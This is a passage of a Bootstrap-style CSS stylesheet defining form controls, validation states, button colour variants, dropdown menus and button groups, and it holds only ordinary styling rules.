	opacity: 1
}

.form-control::-ms-input-placeholder {
	color: #868e96;
	opacity: 1
}

.form-control::-webkit-input-placeholder {
	color: #868e96;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #868e96;
	opacity: 1
}

.form-control::placeholder {
	color: #868e96;
	opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}

select.form-control:not([size]):not([multiple]) {
	height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.form-control-file,
.form-control-range {
	display: block
}

.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	line-height: 1.5
}

.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}

.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem;
	line-height: 1.5
}

.col-form-legend {
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	font-size: 1rem
}

.form-control-plaintext {
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.form-control-plaintext.input-group-addon,
.input-group-lg>.input-group-btn>.form-control-plaintext.btn,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.form-control-plaintext.input-group-addon,
.input-group-sm>.input-group-btn>.form-control-plaintext.btn {
	padding-right: 0;
	padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
.input-group-sm>select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
	height: calc(1.8125rem + 2px)
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
.input-group-lg>select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
	height: calc(2.875rem + 2px)
}

.form-group {
	margin-bottom: 1rem
}

.form-text {
	display: block;
	margin-top: .25rem
}

.form-row {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
	padding-right: 5px;
	padding-left: 5px
}

.form-check {
	position: relative;
	display: block;
	margin-bottom: .5rem
}

.form-check.disabled .form-check-label {
	color: #868e96
}

.form-check-label {
	padding-left: 1.25rem;
	margin-bottom: 0
}

.form-check-input {
	position: absolute;
	margin-top: .25rem;
	margin-left: -1.25rem
}

.form-check-inline {
	display: inline-block;
	margin-right: .75rem
}

.form-check-inline .form-check-label {
	vertical-align: middle
}

.valid-feedback {
	display: none;
	margin-top: .25rem;
	font-size: .875rem;
	color: #28a745
}

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	width: 250px;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(40, 167, 69, .8);
	border-radius: .2rem
}

.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid {
	border-color: #28a745
}

.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
	display: block
}

.form-check-input.is-valid+.form-check-label,
.was-validated .form-check-input:valid+.form-check-label {
	color: #28a745
}

.custom-control-input.is-valid~.custom-control-indicator,
.was-validated .custom-control-input:valid~.custom-control-indicator {
	background-color: rgba(40, 167, 69, .25)
}

.custom-control-input.is-valid~.custom-control-description,
.was-validated .custom-control-input:valid~.custom-control-description {
	color: #28a745
}

.custom-file-input.is-valid~.custom-file-control,
.was-validated .custom-file-input:valid~.custom-file-control {
	border-color: #28a745
}

.custom-file-input.is-valid~.custom-file-control::before,
.was-validated .custom-file-input:valid~.custom-file-control::before {
	border-color: inherit
}

.custom-file-input.is-valid:focus,
.was-validated .custom-file-input:valid:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
	display: none;
	margin-top: .25rem;
	font-size: .875rem;
	color: #dc3545
}

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	width: 250px;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(220, 53, 69, .8);
	border-radius: .2rem
}

.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid {
	border-color: #dc3545
}

.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
	display: block
}

.form-check-input.is-invalid+.form-check-label,
.was-validated .form-check-input:invalid+.form-check-label {
	color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-indicator,
.was-validated .custom-control-input:invalid~.custom-control-indicator {
	background-color: rgba(220, 53, 69, .25)
}

.custom-control-input.is-invalid~.custom-control-description,
.was-validated .custom-control-input:invalid~.custom-control-description {
	color: #dc3545
}

.custom-file-input.is-invalid~.custom-file-control,
.was-validated .custom-file-input:invalid~.custom-file-control {
	border-color: #dc3545
}

.custom-file-input.is-invalid~.custom-file-control::before,
.was-validated .custom-file-input:invalid~.custom-file-control::before {
	border-color: inherit
}

.custom-file-input.is-invalid:focus,
.was-validated .custom-file-input:invalid:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center
}

.form-inline .form-check {
	width: 100%
}

@media (min-width:576px) {
	.form-inline label {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex-align: center;
		-webkit-box-align: center;
		align-items: center;
		-ms-flex-pack: center;
		-webkit-box-pack: center;
		justify-content: center;
		margin-bottom: 0
	}
	.form-inline .form-group {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex: 0 0 auto;
		-webkit-box-flex: 0;
		flex: 0 0 auto;
		-ms-flex-flow: row wrap;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		flex-flow: row wrap;
		-ms-flex-align: center;
		-webkit-box-align: center;
		align-items: center;
		margin-bottom: 0
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .form-control-plaintext {
		display: inline-block
	}
	.form-inline .input-group {
		width: auto
	}
	.form-inline .form-check {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex-align: center;
		-webkit-box-align: center;
		align-items: center;
		-ms-flex-pack: center;
		-webkit-box-pack: center;
		justify-content: center;
		width: auto;
		margin-top: 0;
		margin-bottom: 0
	}
	.form-inline .form-check-label {
		padding-left: 0
	}
	.form-inline .form-check-input {
		position: relative;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}
	.form-inline .custom-control {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex-align: center;
		-webkit-box-align: center;
		align-items: center;
		-ms-flex-pack: center;
		-webkit-box-pack: center;
		justify-content: center;
		padding-left: 0
	}
	.form-inline .custom-control-indicator {
		position: static;
		display: inline-block;
		margin-right: .25rem;
		vertical-align: text-bottom
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.btn {
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: .25rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

.btn:focus,
.btn:hover {
	text-decoration: none
}

.btn.focus,
.btn:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.btn.disabled,
.btn:disabled {
	opacity: .65
}

.btn:not([disabled]):not(.disabled).active,
.btn:not([disabled]):not(.disabled):active {
	background-image: none
}

a.btn.disabled,
fieldset[disabled] a.btn {
	pointer-events: none
}

.btn-primary {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:hover {
	color: #fff;
	background-color: #0069d9;
	border-color: #0062cc
}

.btn-primary.focus,
.btn-primary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5);
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:not([disabled]):not(.disabled).active,
.btn-primary:not([disabled]):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #0062cc;
	border-color: #005cbf;
	-webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5);
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-secondary {
	color: #fff;
	background-color: #868e96;
	border-color: #868e96
}

.btn-secondary:hover {
	color: #fff;
	background-color: #727b84;
	border-color: #6c757d
}

.btn-secondary.focus,
.btn-secondary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5);
	box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
	background-color: #868e96;
	border-color: #868e96
}

.btn-secondary:not([disabled]):not(.disabled).active,
.btn-secondary:not([disabled]):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #6c757d;
	border-color: #666e76;
	-webkit-box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5);
	box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5)
}

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-success.disabled,
.btn-success:disabled {
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:not([disabled]):not(.disabled).active,
.btn-success:not([disabled]):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-info.disabled,
.btn-info:disabled {
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:not([disabled]):not(.disabled).active,
.btn-info:not([disabled]):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f;
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-warning {
	color: #111;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:hover {
	color: #111;
	background-color: #e0a800;
	border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:not([disabled]):not(.disabled).active,
.btn-warning:not([disabled]):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	color: #111;
	background-color: #d39e00;
	border-color: #c69500;
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:not([disabled]):not(.disabled).active,
.btn-danger:not([disabled]):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-light {
	color: #111;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:hover {
	color: #111;
	background-color: #e2e6ea;
	border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-light.disabled,
.btn-light:disabled {
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:not([disabled]):not(.disabled).active,
.btn-light:not([disabled]):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
	color: #111;
	background-color: #dae0e5;
	border-color: #d3d9df;
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:not([disabled]):not(.disabled).active,
.btn-dark:not([disabled]):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d;
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-primary {
	color: #007bff;
	background-color: transparent;
	background-image: none;
	border-color: #007bff
}

.btn-outline-primary:hover {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5);
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
	color: #007bff;
	background-color: transparent
}

.btn-outline-primary:not([disabled]):not(.disabled).active,
.btn-outline-primary:not([disabled]):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff;
	-webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5);
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-secondary {
	color: #868e96;
	background-color: transparent;
	background-image: none;
	border-color: #868e96
}

.btn-outline-secondary:hover {
	color: #fff;
	background-color: #868e96;
	border-color: #868e96
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5);
	box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
	color: #868e96;
	background-color: transparent
}

.btn-outline-secondary:not([disabled]):not(.disabled).active,
.btn-outline-secondary:not([disabled]):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #868e96;
	border-color: #868e96;
	-webkit-box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5);
	box-shadow: 0 0 0 .2rem rgba(134, 142, 150, .5)
}

.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	background-image: none;
	border-color: #28a745
}

.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}

.btn-outline-success:not([disabled]):not(.disabled).active,
.btn-outline-success:not([disabled]):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
	color: #17a2b8;
	background-color: transparent;
	background-image: none;
	border-color: #17a2b8
}

.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}

.btn-outline-info:not([disabled]):not(.disabled).active,
.btn-outline-info:not([disabled]):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8;
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
	color: #ffc107;
	background-color: transparent;
	background-image: none;
	border-color: #ffc107
}

.btn-outline-warning:hover {
	color: #fff;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}

.btn-outline-warning:not([disabled]):not(.disabled).active,
.btn-outline-warning:not([disabled]):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
	color: #fff;
	background-color: #ffc107;
	border-color: #ffc107;
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
	color: #dc3545;
	background-color: transparent;
	background-image: none;
	border-color: #dc3545
}

.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}

.btn-outline-danger:not([disabled]):not(.disabled).active,
.btn-outline-danger:not([disabled]):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
	color: #f8f9fa;
	background-color: transparent;
	background-image: none;
	border-color: #f8f9fa
}

.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}

.btn-outline-light:not([disabled]):not(.disabled).active,
.btn-outline-light:not([disabled]):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa;
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
	color: #343a40;
	background-color: transparent;
	background-image: none;
	border-color: #343a40
}

.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}

.btn-outline-dark:not([disabled]):not(.disabled).active,
.btn-outline-dark:not([disabled]):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40;
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
	font-weight: 400;
	color: #007bff;
	background-color: transparent
}

.btn-link:hover {
	color: #0056b3;
	text-decoration: underline;
	background-color: transparent;
	border-color: transparent
}

.btn-link.focus,
.btn-link:focus {
	border-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
	color: #868e96
}

.btn-group-lg>.btn,
.btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.show {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.show {
	display: block
}

tr.collapse.show {
	display: table-row
}

tbody.collapse.show {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	transition: height .35s ease
}

.dropdown,
.dropup {
	position: relative
}

.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}

.dropdown-toggle:empty::after {
	margin-left: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}

.dropup .dropdown-menu {
	margin-top: 0;
	margin-bottom: .125rem
}

.dropup .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background: 0 0;
	border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #007bff
}

.dropdown-item.disabled,
.dropdown-item:disabled {
	color: #868e96;
	background-color: transparent
}

.dropdown-menu.show {
	display: block
}

.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #868e96;
	white-space: nowrap
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -ms-inline-flexbox;
	display: -webkit-inline-box;
	display: inline-flex;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	-ms-flex: 0 1 auto;
	-webkit-box-flex: 0;
	flex: 0 1 auto
}

.btn-group-vertical>.btn:hover,
.btn-group>.btn:hover {
	z-index: 2
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus {
	z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group,
.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: start;
	-webkit-box-pack: start;
	justify-content: flex-start
}

.btn-toolbar .input-group {
	width: auto
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn+.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}

.btn+.dropdown-toggle-split::after {
	margin-left: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}

.btn-group-vertical {
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column;
	-ms-flex-align: start;
	-webkit-box-align: start;
